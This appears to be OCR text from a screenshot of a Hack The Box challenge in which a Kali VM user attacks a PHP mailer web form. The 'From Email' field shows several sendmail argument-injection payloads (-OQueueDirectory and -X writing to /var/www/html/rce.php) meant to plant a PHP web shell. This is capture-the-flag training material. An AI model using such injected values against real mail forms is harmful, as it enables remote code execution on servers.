 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 2 10.10.14.53 12:53
Hack The Box :: Hack The Dispair PHP Mailer Index of /
206.189.125.80:32518/mailer.php
DISPAIR PHP MAILER
From Email From Name
relations@moi.gov.htb Ministry
relations@moi.gov.htb -OQueueDirectory=/tmp/ -X/var/www/html/tese.php
relations@moi.gov.htb -OQueueDirectory=/tmp/ -X/var/www/html/test.php
relations@moi.gov.htb -OQueueDirectory=/tmp -X/var/www/html/rce.php
relations@moi.gov.htb -OQueueDirectory=/tmp -X/var/www/html/rce.php';
relations@moi.gov.htb -OQueueDirectory=/tmp/ -X/var/www/html/a.php
relations@moi.gov.htb -OQueueDirectory=/tmp/ -X/var/www/html/try.php
Email Body Email Variables
Dear ^emailuser^, ...
^email^ : Receiver Email (foo@bar.com)
^emailuser^ : Receiver Username (foo)
^emaildomain^ : Receiver Domain (bar.com)
^md5^ : Random MD5 (21232f297a57a5a743894a0e4a801fc3)
^date^ : Current Date (16/08/2022)
^time^ : Current Time (04:48:06 pm)
Email List File Attachment
foo@bar.com Browse... No file selected.
ds.cherry@moi.gov.htb
11:53 AM
8/16/2022 2